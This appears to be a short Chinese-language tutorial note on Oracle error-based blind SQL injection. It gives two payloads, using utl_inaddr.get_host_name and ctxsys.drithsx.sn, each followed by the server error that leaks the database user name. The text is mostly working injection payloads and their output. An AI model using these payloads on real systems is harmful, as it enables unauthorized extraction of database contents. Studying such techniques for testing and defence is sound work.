 盲注 -- 报错盲注
1. 使用utl_inaddr.get_host_name()进行报错注入
Id==1' and 1=utl_inaddr.get_host_name((select user from
dual))--
HTTP Status 500 - java.sql.SQLException: ORA-29257
type Exception report
message java.sql.SQLException: ORA-29257: 未知的主机 SQLINJECTION
description The server encountered an internal error that prevented it from fulfilling this request.
exception
参数不匹配导致的报错注入
2. 使用ctxsys.drithsx.sn()进行报错注入
1' and 1=ctxsys.drithsx.sn(1,(select user from dual))--
java.lang.RuntimeException: java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SQLINJECTION 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1